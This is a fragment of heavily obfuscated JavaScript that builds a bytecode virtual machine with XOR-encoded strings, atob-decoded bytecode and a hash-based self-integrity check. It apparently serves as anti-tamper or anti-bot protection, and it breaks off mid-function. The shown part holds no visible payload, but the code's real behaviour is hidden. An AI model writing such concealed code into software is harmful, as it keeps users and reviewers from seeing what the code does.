pY(Xt,Xw){return Xt-Xw;}var TY;return s.call(this,dq);function x1(){return Dc.apply(this,[Im,arguments]);}function rI(){kq=[];Mm=2;Tm()[E7(Mm)]=VAskEOLLkh;if(typeof window!=='undefined'){DI=window;}else if(typeof global!==[]+[][[]]){DI=global;}else{DI=this;}}function RI(sk){this[vw]=Object.assign(this[vw],sk);}var Mf;function S7(){return this;}function Pk(){return FA.apply(this,[S,arguments]);}0x4366123,532705222;function RA(){this["M0"]=(this["M0"]&0xffff)*0xc2b2ae35+(((this["M0"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.vk=M;}var Aj;function cf(){return Dc.apply(this,[AY,arguments]);}function Ot(){return w1.apply(this,[S,arguments]);}function Ls(){return bs.apply(this,[CI,arguments]);}function Gt(Am,jq){return Am/jq;}function B1(){this["QA"]=(this["QA"]&0xffff)*0x1b873593+(((this["QA"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.vk=nV;}function Q7(){return FA.apply(this,[I,arguments]);}var Fm;var qk;function fV(){return w1.apply(this,[Bk,arguments]);}function Kf(){var GY={};Kf=function(){return GY;};return GY;}function s(pk,xI){var Mq=s;switch(pk){case dq:{hc=function(){return Nq.apply(this,[D7,arguments]);};Mf=function(Oj){this[vw]=[Oj[QY]._];};cw=function(hm,QI){return s.apply(this,[Wm,arguments]);};xm=function(sY,qF){return s.apply(this,[hf,arguments]);};cm=function(){this[vw][this[vw].length]={};};gw=function(){this[vw].pop();};qk=function(){return [...this[vw]];};nk=function(){return Nq.apply(this,[Im,arguments]);};nt=function(rj){return s.apply(this,[CI,arguments]);};Jk=function(){this[vw]=[];};Q1=function(Uw,Km){return Nq.apply(this,[zj,arguments]);};Rm=function(Lq,zA){return Nq.apply(this,[qf,arguments]);};Pw=function(Ac,SA,Fk){return Nq.apply(this,[ts,arguments]);};w7=function(){return Sm.apply(this,[hf,arguments]);};D0=function(){return Sm.apply(this,[Ts,arguments]);};TY=function(){return Sm.apply(this,[ws,arguments]);};Aj=function(pf,jk,l){return s.apply(this,[FI,arguments]);};PA(gF,[]);gf=pt();Fm=NF();Sm.call(this,Gj,[r1()]);ff=cA();Tk.call(this,kw,[r1()]);K0();Tk.call(this,nY,[r1()]);Dm=vc();Tk.call(this,Uf,[r1()]);MF=Ak();Tk.call(this,mf,[r1()]);QV=Tk(CI,[['gP','4PY','9MQ','4Y99zYYYYYY','4Y9QzYYYYYY'],sw(sw(Xf))]);Vw={d:QV[Xf],x:QV[Hk],v:QV[Mm]};;Mc=class Mc {constructor(){this[tF]=[];this[Nm]=[];this[vw]=[];this[I7]=Xf;bs(Nc,[this]);this[Tm()[E7(Mm)].apply(null,[kf,RY(w)])]=Aj;}};return Mc;}break;case Wm:{var hm=xI[D7];var QI=xI[Fj];return this[vw][pY(this[vw].length,Hk)][hm]=QI;}break;case hf:{var sY=xI[D7];var qF=xI[Fj];for(var fY of [...this[vw]].reverse()){if(Hj(sY,fY)){return qF[Mj](fY,sY);}}throw Kf()[AA(Hw)].apply(null,[m1,XV,Os]);}break;case CI:{var rj=xI[D7];if(Mw(this[vw].length,Xf))this[vw]=Object.assign(this[vw],rj);}break;case FI:{var pf=xI[D7];var jk=xI[Fj];var l=xI[Kt];this[Nm]=this[L0](jk,l);this[QY]=this[Y1](pf);this[t0]=new Mf(this);this[d0](Vw.d,Xf);try{while(qj(this[tF][Vw.d],this[Nm].length)){var rw=this[WI]();this[rw](this);}}catch(Rf){}}break;case zj:{var Zm=xI[D7];Zm[Zm[EF](Bm)]=function(){this[vw]=[];Jk.call(this[t0]);this[d0](Vw.d,this[Nm].length);};}break;case Pq:{var Qk=xI[D7];Qk[Qk[EF](w)]=function(){var l7=[];var VA=this[vw].pop();var Lc=pY(this[vw].length,Hk);for(var qq=Xf;qj(qq,VA);++qq){l7.push(this[Et](this[vw][Lc--]));}this[NA](z()[f1(kf)](pV,RY(sc)),l7);};s(zj,[Qk]);}break;case kw:{var zV=xI[D7];zV[zV[EF](DF)]=function(){var fI=this[vw].pop();var J1=this[WI]();if(f7(typeof fI,BI()[A0(Mm)].apply(null,[hA,Xf]))){throw z()[f1(Hw)].call(null,Mm,RY(Sj));}if(fc(J1,Hk)){fI._++;return;}this[vw].push(new Proxy(fI,{get(hk,Vs,JY){if(J1){return ++hk._;}return hk._++;}}));};s(Pq,[zV]);}break;case Fj:{var PV=xI[D7];PV[PV[EF](HF)]=function(){var II=this[WI]();var VY=PV[Kw]();if(sw(this[Wf](II))){this[d0](Vw.d,VY);}};s(kw,[PV]);}break;case zt:{var Tf=xI[D7];Tf[Tf[EF](Ss)]=function(){var Wk=this[WI]();var xY=Tf[Kw]();if(this[Wf](Wk)){this[d0](Vw.d,xY);}};s(Fj,[Tf]);}break;}}function NF(){return ["g","UZ&,","HV*3Rykk_\\:|J3\"=vXh:j|/I|7kO1","","4%,P;WY\x40\n1i,~&\\","","1!P(L, J\'J:]_x.Gm\x40+#J2J\x3fYYA"];}function ct(jI,lV){return jI&lV;}function sA(){return fF.apply(this,[Xk,arguments]);}function kY(sj,Tw){return sj[gf[kf]](Tw);}function BA(){return fF.apply(this,[FI,arguments]);}function Ds(){return FA.apply(this,[FI,arguments]);}function p0(dk,Ht){return dk*Ht;}function cA(){return ["~","HL,bg>f~)0u6{Fo`nxi0q^","!09QdA91Y.O)85!U\fJ\"9X$O\f.| Z7Y\f> R8)3>","E",";\x3fU*UUg(\b[","T6J\x07\b\fW%#",":\v+2\x3fB*\rUq1E-\b%2$0T\x00",""];}function PF(){return hV()+Wq()+typeof DI[Tm()[E7(Mm)].name];}function sw(rf){return !rf;}function HI(){return Sm.apply(this,[Gj,arguments]);}function PA(U,Bt){var I0=PA;switch(U){case S:{var rA={'\x34':YA()[Sw(Hk)](sc,kf),'\x39':Kf()[AA(Hk)].apply(null,[Mk,kf,RY(Bm)]),'\x4d':z()[f1(Xf)](t0,kt),'\x50':Kf()[AA(Mm)](km,Xf,z7),'\x51':Tm()[E7(Hk)](Mm,RY(Lt)),'\x59':YA()[Sw(Mm)](Uk,Hw),'\x67':z()[f1(Hk)].apply(null,[kf,RY(st)]),'\x7a':z()[f1(Mm)].call(null,Xf,lf)};return function(gq){return Tk(Jt,[gq,rA]);};}break;case qf:{var YY=Bt[D7];var Bc=Bt[Fj];var XI=Rk([],[]);var Y7=vm(Rk(YY,K()),mc);var XY=Dm[Bc];var B7=Xf;while(qj(B7,XY.length)){var l1=kY(XY,B7);var Zq=kY(Rm.B0,Y7++);XI+=Tk(mt,[ct(Jw(ct(l1,Zq)),Y(l1,Zq))]);B7++;}return XI;}break;case Gm:{var bI=Bt[D7];Rm=function(GA,NI){return PA.apply(this,[qf,arguments]);};return nk(bI);}break;case gF:{Hk=+ ! ![];Mm=Hk+Hk;kf=Hk+Mm;Xf=+[];Hw=Mm-Hk+kf;pV=Hw+kf*Hk-Mm;XV=pV+Hw-kf;t0=XV+Hk;qt=XV+pV-t0+Hw*Hk;Kk=qt*Mm;mc=XV+Hw-kf*Hk+Mm;KA=pV+mc-t0+kf;GI=Hk-kf+KA*pV;sm=Mm+kf*t0+KA;Qq=Hw+sm*Hk+t0*mc;Js=pV*XV*qt-Hw+Qq;Gq=kf-Hw+Mm*KA;JF=Hk*kf*Qq-Mm+sm;sc=qt+Qq*Mm-kf*pV;A1=Mm*Qq-t0+qt-sm;UV=Hk*XV*mc-Hw*qt;Ns=Qq-qt+sm*Mm+XV;t=t0+sm+Hw*qt+Mm;Sj=XV+t0+mc*KA;Z7=sm-Mm*Hw+mc*pV;LA=KA*sm+Mm*t0;Af=Mm*Hw+pV+kf+qt;Mk=Mm*t0+sm+KA*kf;Bm=Qq-Hw*Hk-XV+sm;kt=Hk+t0*Hw*qt;km=Mm*XV*t0+mc-kf;z7=Qq*Mm*kf+t0-XV;Lt=kf+qt*sm-XV+Hk;Uk=Hk*mc*Mm+XV*Qq;st=sm+Hk+t0*Hw*mc;lf=qt+Qq*kf-pV*mc;I7=pV+KA*mc-sm+Hk;qm=sm*kf-Hw+pV+mc;Bj=XV*qt*KA;Yc=mc*kf+t0*Hw;LY=XV*KA*Hw+Qq;DV=mc+t0+sm-qt-Hk;tI=XV+qt*pV*mc-KA;cV=Mm*KA-t0+kf+Hw;w=pV+sm-XV*Mm+Qq;vw=sm+qt*pV+Qq+Hk;QY=Hw*qt*Hk*t0+KA;Mj=Hw*Hk-kf+sm*t0;m1=KA+qt+kf+XV*Hw;Os=kf*sm+pV*qt*t0;EF=sm*qt*Hk-pV*Mm;d0=Hk+mc*t0+Hw*sm;Nm=sm*Mm*Hk+XV-pV;Et=mc*KA*Hk-kf*Mm;NA=mc+sm*t0-qt-Hw;DF=Qq+qt*kf+t0+Hk;WI=Qq-XV-Mm+kf*sm;hA=Qq*XV+mc;HF=Hk*sm*Hw+KA-kf;Kw=XV*sm-pV+Mm-mc;Wf=Mm*qt*pV+t0*XV;Ss=qt*Mm*mc-Hw;Vk=KA*pV*kf;tF=XV*sm+Hk-kf+mc;Y1=pV*kf*Hk+XV+Qq;mk=pV*sm*Hk-t0+Hw;Z0=Qq+pV+sm+mc*kf;dt=KA+qt*kf+sm*Hw;xs=kf+Mm*sm+Qq;rk=kf+pV*sm*Hk+qt;hY=KA+Hk+Qq+mc*qt;zq=Qq*Hk*Mm+t0+XV;VV=mc+XV+Hw*pV*KA;N0=Qq+sm*Hw-t0*Mm;g=mc*qt*Hk*kf+Hw;T1=Qq*kf-t0*KA;dj=kf+mc*Hw+Qq*Mm;Tj=Hw*sm*Hk+Mm;Es=qt+sm*XV;ft=mc+kf+Hk+XV+KA;Gf=kf*KA;Oc=sm-mc+qt+t0-Hw;TI=pV*XV*t0-qt-kf;xf=Hk*mc*XV-KA+Mm;Dj=pV-kf+XV+KA+sm;ls=t0*mc*Hk+Hw+pV;zm=sm*Hk*KA;k7=sm+KA*Hw;r=sm-XV-kf+mc*t0;Rc=XV-t0-qt+Qq+KA;XF=KA*Hw*XV+mc-t0;M1=Hk*qt+Hw+Qq-XV;wc=t0+pV*KA*Mm;F=t0+XV*Hw*KA+mc;YV=Hw+t0+sm-XV;vI=qt+Hw;L0=sm*t0-Hk-mc;}break;case ZA:{var mj=Bt[D7];var c0=Bt[Fj];var Aw=GV[kf];var Ys=Rk([],[]);var K7=GV[c0];var Nw=pY(K7.length,Hk);while(E1(Nw,Xf)){var Q0=vm(Rk(Rk(Nw,mj),K()),Aw.length);var Zt=kY(K7,Nw);var dA=kY(Aw,Q0);Ys+=Tk(mt,[ct(Jw(ct(Zt,dA)),Y(Zt,dA))]);Nw--;}return Tk(sV,[Ys]);}break;case FY:{var Ws=Bt[D7];var wk=Bt[Fj];var tk=ff[Hk];var Z=Rk([],[]);var F7=ff[Ws];var P7=pY(F7.length,Hk);if(E1(P7,Xf)){do{var mF=vm(Rk(Rk(P7,wk),K()),tk.length);var Wt=kY(F7,P7);var Ms=kY(tk,mF);Z+=Tk(mt,[Y(ct(Jw(Wt),Ms),ct(Jw(Ms),Wt))]);P7--;}while(E1(P7,Xf));}return Tk(S,[Z]);}break;case zc:{var R7=Bt[D7];var d=Bt[Fj];var Hm=Bt[Kt];var bV=Rk([],[]);var Tq=vm(Rk(Hm,K()),Gq);var W7=Fm[d];for(var TV=Xf;qj(TV,W7.length);TV++){var Jf=kY(W7,TV);var Oq=kY(Pw.gm,Tq++);bV+=Tk(mt,[ct(Jw(ct(Jf,Oq)),Y(Jf,Oq))]);}return bV;}break;case Us:{var SV=Bt[D7];Pw=function(G7,pq,Fq){return PA.apply(this,[zc,arguments]);};return D0(SV);}break;case Ct:{var nA=Bt[D7];var Xs=Bt[Fj];var Ek=Rk([],[]);var j0=vm(Rk(Xs,K()),cV);var As=MF[nA];var lq=Xf;if(qj(lq,As.length)){do{var C0=kY(As,lq);var CA=kY(Q1.Wc,j0++);Ek+=Tk(mt,[Y(ct(Jw(C0),CA),ct(Jw(CA),C0))]);lq++;}while(qj(lq,As.length));}return Ek;}break;case dq:{var P1=Bt[D7];Q1=function(U0,Gs){return PA.apply(this,[Ct,arguments]);};return TY(P1);}break;}}function xq(){Pj=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Wm=+ ! +[]+! +[]+! +[]+! +[]+! +[],MV=! +[]+! +[]+! +[]+! +[],D7=+[],Ej=[+ ! +[]]+[+[]]-+ ! +[],hf=[+ ! +[]]+[+[]]-[],Nc=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],Kt=! +[]+! +[],dq=+ ! +[]+! +[]+! +[],Fj=+ ! +[],nY=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[];}var Q1;function CV(){return w1.apply(this,[nY,arguments]);}function tA(){zc=Kt+dq*hf,rq=dq+Wm*hf,ZA=Pj+Kt*hf,FI=nY+Kt*hf,Ut=MV+Wm*hf,CF=Wm+MV*hf,S=D7+nY*hf,St=Pj+dq*hf,mt=dq+hf,AY=D7+Wm*hf,Jt=Nc+Kt*hf,gA=MV+dq*hf,ts=dq+dq*hf,qf=dq+Kt*hf,Ct=Wm+dq*hf,Pq=dq+MV*hf,CI=Nc+hf,Gj=Pj+Wm*hf,Uf=nY+MV*hf,Gk=Nc+Wm*hf,Uq=Pj+MV*hf,MI=Wm+Wm*hf,Gm=Pj+hf,bk=Wm+dq*hf+Wm*hf*hf+Wm*hf*hf*hf+nY*hf*hf*hf*hf,Bk=Kt+Wm*hf,zj=D7+Kt*hf,I=Fj+nY*hf,bt=nY+dq*hf+Wm*hf*hf+Wm*hf*hf*hf+nY*hf*hf*hf*hf,tm=MV+Kt*hf+D7*hf*hf+hf*hf*hf,Im=D7+dq*hf,mf=Fj+Wm*hf,Q=Kt+Kt*hf,b7=Ej+Kt*hf,n0=Fj+MV*hf,ZY=D7+Kt*hf+dq*hf*hf+nY*hf*hf*hf+Wm*hf*hf*hf*hf,ws=Wm+hf,Xc=Ej+dq*hf,sV=Nc+MV*hf,gF=Fj+hf,lA=Ej+MV*hf,FY=MV+MV*hf,Xk=Fj+Kt*hf,Ts=Wm+Kt*hf,fm=Fj+dq*hf,zt=Kt+MV*hf,Us=MV+hf,X=nY+hf,kw=Ej+Wm*hf,nq=D7+MV*hf,jV=nY+Ej*hf+Kt*hf*hf+Wm*hf*hf*hf+Wm*hf*hf*hf*hf;}function E1(V0,Qj){return V0>=Qj;}function K(){var D;D=vV()-U1();return K=function(){return D;},D;}function vm(jm,vf){return jm%vf;}function Rk(Sk,bf){return Sk+bf;}function Vm(){return fF.apply(this,[Wm,arguments]);}function NV(){this["M0"]=(this["M0"]&0xffff)*0x85ebca6b+(((this["M0"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.vk=T7;}function r1(){var Xm=['E','Om','bF','n7','Hs','cs'];r1=function(){return Xm;};return Xm;}function M(){this["M0"]^=this["M0"]>>>16;this.vk=S7;}function AA(gc){return r1()[gc];}function zI(){this["M0"]=(this["tf"]&0xffff)+0x6b64+(((this["tf"]>>>16)+0xe654&0xffff)<<16);this.vk=H;}function KV(Uc,gY){return Uc==gY;}function BI(){var Cf={};BI=function(){return Cf;};return Cf;}function Ij(){return s.apply(this,[Fj,arguments]);}function jt(OI,jf){return OI>>>jf;}function RF(){return FA.apply(this,[gA,arguments]);}function pt(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function dY(){return fF.apply(this,[MI,arguments]);}var hc;function vV(){return b1(Tm()[E7(Mm)]+'',T(),Zc()-T());}function q7(){return FA.apply(this,[zj,arguments]);}function V7(){return s.apply(this,[kw,arguments]);}function Bw(rm,L7){return rm^L7;}function bq(){return Tk.apply(this,[kw,arguments]);}function RY(If){return -If;}function Lk(Ym,qI){return Ym>>qI;}function TF(){this["QA"]=(this["QA"]&0xffff)*0xcc9e2d51+(((this["QA"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.vk=Ck;}function f1(fj){return r1()[fj];}var Dm;function H(){this["W"]++;this.vk=JV;}function WV(){return Dc.apply(this,[zt,arguments]);}function qj(AI,kA){return AI<kA;}function kF(Zs,kc){return Zs!==kc;}function GF(){return bs.apply(this,[Us,arguments]);}function U1(){return Zw(PF(),180101);}function v(){this["M0"]^=this["W"];this.vk=FV;}var nt;function P(){return Tk.apply(this,[Uf,arguments]);}var cw;var cm;function PY(){return w1.apply(this,[Ct,arguments]);}function FV(){this["M0"]^=this["M0"]>>>16;this.vk=NV;}function p7(){return w1.apply(this,[Xk,arguments]);}function lt(){return FA.apply(this,[rq,arguments]);}function wI(){return FA.apply(this,[St,arguments]);}function Tm(){var ss=[]['\x6b\x65\x79\x73']();Tm=function(){return ss;};return ss;}function lY(){return Tk.apply(this,[mf,arguments]);}function zw(){return Dc.apply(this,[CF,arguments]);}function Wq(){return b1(Tm()[E7(Mm)]+'',Zc()+1);}function cj(){return fF.apply(this,[AY,arguments]);}function T7(){this["M0"]^=this["M0"]>>>13;this.vk=RA;}function fs(){return Dc.apply(this,[lA,arguments]);}function Dc(n,Cc){var pF=Dc;switch(n){case Pq:{var Nj=Cc[D7];Nj[Nj[EF](ft)]=function(){this[d0](Vw.d,this[Kw]());};w1(zc,[Nj]);}break;case lA:{var C1=Cc[D7];C1[C1[EF](Gf)]=function(){this[vw].push(p0(RY(Hk),this[Wf]()));};Dc(Pq,[C1]);}break;case CF:{var Is=Cc[D7];Is[Is[EF](Oc)]=function(){this[vw].push(this[TI](this[Es]()));};Dc(lA,[Is]);}break;case AY:{var OA=Cc[D7];OA[OA[EF](xf)]=function(){this[vw].push(Bw(this[Wf](),this[Wf]()));};Dc(CF,[OA]);}break;case Uq:{var vj=Cc[D7];vj[vj[EF](Dj)]=function(){gw.call(this[t0]);};Dc(AY,[vj]);}break;case zt:{var vF=Cc[D7];vF[vF[EF](ls)]=function(){var q1=this[WI]();var F1=this[WI]();var Ic=this[WI]();var LI=this[Wf]();var gs=[];for(var Xq=Xf;qj(Xq,Ic);++Xq){switch(this[vw].pop()){case Xf:gs.push(this[Wf]());break;case Hk:var gI=this[Wf]();for(var Bs of gI.reverse()){gs.push(Bs);}break;default:throw new Error(z()[f1(pV)].call(null,XV,zm));}}var S0=LI.apply(this[QY]._,gs.reverse());q1&&this[vw].push(this[Y1](S0));};Dc(Uq,[vF]);}break;case X:{var Nf=Cc[D7];Nf[Nf[EF](k7)]=function(){this[vw].push(this[Wf]()&&this[Wf]());};Dc(zt,[Nf]);}break;case Nc:{var LF=Cc[D7];LF[LF[EF](r)]=function(){this[vw].push(vm(this[Wf](),this[Wf]()));};Dc(X,[LF]);}break;case dq:{var PI=Cc[D7];PI[PI[EF](Rc)]=function(){this[vw].push(this[Y1](undefined));};Dc(Nc,[PI]);}break;case Im:{var Hq=Cc[D7];Hq[Hq[EF](Sj)]=function(){this[vw].push(this[XF]());};Dc(dq,[Hq]);}break;}}function ww(){return fF.apply(this,[zc,arguments]);}var Vw;function DY(){return s.apply(this,[zj,arguments]);}var DI;var GV;var w7;function A0(qw){return r1()[qw];}var Mc;function YA(){var Zf=[]['\x65\x6e\x74\x72\x69\x65\x73']();YA=function(){return Zf;};return Zf;}var MF;function Vf(){if(this["tY"]<jj(this["ZV"]))this.vk=nf;else this.vk=v;}function XA(){return Dc.apply(this,[dq,arguments]);}function ks(){return fF.apply(this,[Ts,arguments]);}function lw(){return w1.apply(this,[zc,arguments]);}var D7,Pj,Fj,MV,nY,hf,Nc,dq,Wm,Kt,Ej;function O(){return w1.apply(this,[Ut,arguments]);}function w1(Iw,BY){var zs=w1;switch(Iw){case Bk:{var bc=BY[D7];bc[bc[EF](VV)]=function(){this[vw].push(p0(this[Wf](),this[Wf]()));};fF(FI,[bc]);}break;case I:{var At=BY[D7];At[At[EF](N0)]=function(){this[vw].push(Rk(this[Wf](),this[Wf]()));};w1(Bk,[At]);}break;case Ct:{var bY=BY[D7];bY[bY[EF](g)]=function(){this[vw].push(pY(this[Wf](),this[Wf]()));};w1(I,[bY]);}break;case nY:{var xj=BY[D7];xj[xj[EF](T1)]=function(){this[vw].push(Gt(this[Wf](),this[Wf]()));};w1(Ct,[xj]);}break;case Ut:{var MY=BY[D7];MY[MY[EF](dj)]=function(){this[vw].push(Hj(this[Wf](),this[Wf]()));};w1(nY,[MY]);}break;case Xk:{var hw=BY[D7];hw[hw[EF](Hk)]=function(){this[vw].push(qj(this[Wf](),this[Wf]()));};w1(Ut,[hw]);}break;case n0:{var Ec=BY[D7];Ec[Ec[EF](kf)]=function(){var T0=[];var tq=this[WI]();while(tq--){switch(this[vw].pop()){case Xf:T0.push(this[Wf]());break;case Hk:var k1=this[Wf]();for(var jA of k1){T0.push(jA);}break;}}this[vw].push(this[Tj](T0));};w1(Xk,[Ec]);}break;case S:{var Cq=BY[D7];Cq[Cq[EF](XV)]=function(){this[vw].push(this[Es]());};w1(n0,[Cq]);}break;case zj:{var Fs=BY[D7];Fs[Fs[EF](mc)]=function(){this[vw].push(this[WI]());};w1(S,[Fs]);}break;case zc:{var WF=BY[D7];WF[WF[EF](UV)]=function(){var A7=this[WI]();var xw=this[WI]();var UY=this[Kw]();var Ff=qk.call(this[t0]);var Yj=this[QY];this[vw].push(function(...Um){var TA=WF[QY];A7?WF[QY]=Yj:WF[QY]=WF[Y1](this);var kV=pY(Um.length,xw);WF[I7]=Rk(kV,Hk);while(qj(kV++,Xf)){Um.push(undefined);}for(let kI of Um.reverse()){WF[vw].push(WF[Y1](kI));}nt.call(WF[t0],Ff);var Vj=WF[tF][Vw.d];WF[d0](Vw.d,UY);WF[vw].push(Um.length);WF[kf]();var xt=WF[Wf]();while(fc(--kV,Xf)){WF[vw].pop();}WF[d0](Vw.d,Vj);WF[QY]=TA;return xt;});};w1(zj,[WF]);}break;}}var kq;function hq(){return Tk.apply(this,[nY,arguments]);}function tw(a,b,c){return a.indexOf(b,c);}function nV(){this["M0"]^=this["QA"];this.vk=ns;}function E7(h7){return r1()[h7];}function Zw(ZV,Ks){var k0={ZV:ZV,M0:Ks,W:0,tY:0,vk:nf};while(!k0.vk());return k0["M0"]>>>0;}function Jw(j7){return ~j7;}var nk;function K1(){return w1.apply(this,[I,arguments]);}function cq(){return w1.apply(this,[n0,arguments]);}function Ck(){this["QA"]=this["QA"]<<15|this["QA"]>>>17;this.vk=B1;}function X7(){return FA.apply(this,[ts,arguments]);}function K0(){GV=[">\bDB","Y5C","Q\x40X:W:\tl&Ig8-,7ypDt","fkM5I!`v WDUb\x40_Am4tJ&k2Uq&","EYH26_"];}function dm(){return Dc.apply(this,[Pq,arguments]);}var Hk,Mm,kf,Xf,Hw,pV,XV,t0,qt,Kk,mc,KA,GI,sm,Qq,Js,Gq,JF,sc,A1,UV,Ns,t,Sj,Z7,LA,Af,Mk,Bm,kt,km,z7,Lt,Uk,st,lf,I7,qm,Bj,Yc,LY,DV,tI,cV,w,vw,QY,Mj,m1,Os,EF,d0,Nm,Et,NA,DF,WI,hA,HF,Kw,Wf,Ss,Vk,tF,Y1,mk,Z0,dt,xs,rk,hY,zq,VV,N0,g,T1,dj,Tj,Es,ft,Gf,Oc,TI,xf,Dj,ls,zm,k7,r,Rc,XF,M1,wc,F,YV,vI,L0;function IA(){return fF.apply(this,[Gk,arguments]);}function b1(a,b,c){return a.substr(b,c);}function OV(){return tw(Tm()[E7(Mm)]+'',"0x"+"\x34\x33\x36\x36\x31\x32\x33");}function MA(){return bs.apply(this,[Jt,arguments]);}var xm;function tt(){return bs.apply(this,[Nc,arguments]);}function Ak(){return [")M\\","s\x00\b&\x00\x40u]i:s","R","\n","z\x3f#\x3fdOk^H"];}function vq(){return s.apply(this,[zt,arguments]);}var D0;function xF(){return fF.apply(this,[ws,arguments]);}function N1(a,b){return a.charCodeAt(b);}function f7(ds,Kj){return ds!=Kj;}function jj(a){return a.length;}function hV(){return b1(Tm()[E7(Mm)]+'',0,OV());}var ff;function s1(){return bs.apply(this,[nq,arguments]);}function Sm(p1,Qt){var Nt=Sm;switch(p1){case fm:{var UI=Qt[D7];HY.Xj=Nq(Xc,[UI]);while(qj(HY.Xj.length,Z7))HY.Xj+=HY.Xj;}break;case hf:{w7=function(Jj){return Sm.apply(this,[fm,arguments]);};PA.apply(null,[FY,[Hw,RY(LA)]]);}break;case AY:{var vs=Qt[D7];var r7=Rk([],[]);var nm=pY(vs.length,Hk);while(E1(nm,Xf)){r7+=vs[nm];nm--;}return r7;}break;case MI:{var v7=Qt[D7];Pw.gm=Sm(AY,[v7]);while(qj(Pw.gm.length,Yc))Pw.gm+=Pw.gm;}break;case Ts:{D0=function(V1){return Sm.apply(this,[MI,arguments]);};Pw(sw(sw([])),Hw,RY(LY));}break;case Pj:{var IV=Qt[D7];var U7=Rk([],[]);var nj=pY(IV.length,Hk);if(E1(nj,Xf)){do{U7+=IV[nj];nj--;}while(E1(nj,Xf));}return U7;}break;case dq:{var c1=Qt[D7];Q1.Wc=Sm(Pj,[c1]);while(qj(Q1.Wc.length,DV))Q1.Wc+=Q1.Wc;}break;case ws:{TY=function(H0){return Sm.apply(this,[dq,arguments]);};Q1.apply(null,[Hk,RY(tI)]);}break;case Gj:{var qV=Qt[D7];D0(qV[Xf]);var EI=Xf;while(qj(EI,qV.length)){Kf()[qV[EI]]=function(){var js=qV[EI];return function(KF,Ww,O7){var nc=Pw.call(null,sw(sw(Xf)),Ww,O7);Kf()[js]=function(){return nc;};return nc;};}();++EI;}}break;case nq:{var Pt=Qt[D7];var Dw=Qt[Fj];var v1=Rk([],[]);var zY=vm(Rk(Dw,K()),Kk);var Rj=ff[Pt];for(var A=Xf;qj(A,Rj.length);A++){var Ef=kY(Rj,A);var mw=kY(HY.Xj,zY++);v1+=Tk(mt,[Y(ct(Jw(Ef),mw),ct(Jw(mw),Ef))]);}return v1;}break;}}function hI(){if([10,13,32].includes(this["QA"]))this.vk=JV;else this.vk=TF;}function Hj(m7,wf){return m7 in wf;}function jw(){return Dc.apply(this,[Nc,arguments]);}function rs(){return bs.apply(this,[qf,arguments]);}function vc(){return ["QCYJKrKu+e5hQs1\x407f 05W<9-a8G}pW","L]63$","\rLW$E\x00\b 6\t","","g"];}var QV;var gf;var Rm;function Zk(){return fF.apply(this,[mt,arguments]);}function Tc(){return bs.apply(this,[lA,arguments]);}function bs(pI,tj){var z1=bs;switch(pI){case qf:{var c7=tj[D7];c7[XF]=function(){var zF=Kf()[AA(kf)].apply(null,[sw(sw({})),pV,qm]);for(let vY=Xf;qj(vY,qt);++vY){zF+=this[WI]().toString(Mm).padStart(qt,YA()[Sw(Mm)](Uk,Hw));}var zk=parseInt(zF.slice(Hk,vI),Mm);var Rq=zF.slice(vI);if(KV(zk,Xf)){if(KV(Rq.indexOf(YA()[Sw(Hk)](sc,kf)),RY(Hk))){return Xf;}else{zk-=QV[kf];Rq=Rk(YA()[Sw(Mm)](Uk,Hw),Rq);}}else{zk-=QV[Hw];Rq=Rk(YA()[Sw(Hk)].call(null,sc,kf),Rq);}var g7=Xf;var s0=Hk;for(let AF of Rq){g7+=p0(s0,parseInt(AF));s0/=Mm;}return p0(g7,Math.pow(Mm,zk));};FA(zj,[c7]);}break;case Q:{var SF=tj[D7];SF[L0]=function(Cs,Em){var pj=atob(Cs);var df=Xf;var I1=[];var N7=Xf;for(var IY=Xf;qj(IY,pj.length);IY++){I1[N7]=pj.charCodeAt(IY);df=Bw(df,I1[N7++]);}FA(ts,[this,vm(Rk(df,Em),F)]);return I1;};bs(qf,[SF]);}break;case CI:{var dF=tj[D7];dF[WI]=function(){return this[Nm][this[tF][Vw.d]++];};bs(Q,[dF]);}break;case Jt:{var dI=tj[D7];dI[Wf]=function(tV){return this[Et](tV?this[vw][pY(this[vw][Tm()[E7(Xf)](Xf,Ns)],Hk)]:this[vw].pop());};bs(CI,[dI]);}break;case lA:{var s7=tj[D7];s7[Et]=function(KI){return KV(typeof KI,BI()[A0(Mm)](hA,Xf))?KI._:KI;};bs(Jt,[s7]);}break;case Us:{var nw=tj[D7];nw[TI]=function(rV){return xm.call(this[t0],rV,this);};bs(lA,[nw]);}break;case nq:{var Lj=tj[D7];Lj[NA]=function(Aq,Ew,J7){if(KV(typeof Aq,BI()[A0(Mm)].call(null,hA,Xf))){J7?this[vw].push(Aq._=Ew):Aq._=Ew;}else{cw.call(this[t0],Aq,Ew);}};bs(Us,[Lj]);}break;case Nc:{var IF=tj[D7];IF[d0]=function(lc,Tt){this[tF][lc]=Tt;};IF[Af]=function(Ok){return this[tF][Ok];};bs(nq,[IF]);}break;}}function E0(){return Dc.apply(this,[X,arguments]);}function v0(LV,lF){return LV<<lF;}var zt,qf,Q,Im,St,mt,mf,X,Ct,Us,zc,b7,S,ws,bk,Xc,bt,CF,kw,nq,Uf,CI,Uq,n0,tm,FY,Pq,ZA,fm,Ut,gF,sV,Gk,Jt,ZY,rq,gA,Bk,lA,Gj,I,MI,ts,FI,AY,Xk,Ts,zj,Gm,jV;function nf(){this["QA"]=N1(this["ZV"],this["tY"]);this.vk=hI;}function FA(h,H7){var S1=FA;switch(h){case gA:{var cI=H7[D7];cI[cI[EF](M1)]=function(){this[vw].push(jt(this[Wf](),this[Wf]()));};Dc(Im,[cI]);}break;case rq:{var t7=H7[D7];t7[t7[EF](wc)]=function(){this[vw].push(Mw(this[Wf](),this[Wf]()));};FA(gA,[t7]);}break;case Xk:{var ZF=H7[D7];FA(rq,[ZF]);}break;case ts:{var Ft=H7[D7];var lm=H7[Fj];Ft[EF]=function(rt){return vm(Rk(rt,lm),F);};FA(Xk,[Ft]);}break;case FI:{var sq=H7[D7];sq[kf]=function(){var 